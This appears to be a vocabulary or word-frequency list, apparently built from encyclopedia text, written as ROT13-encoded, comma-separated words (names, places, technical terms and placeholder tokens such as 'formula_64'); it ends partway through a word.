qhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbcnevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvfngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'negr,oylgba,dhbafrg,bfznavn,gvragfva,znabenzn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,avpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rs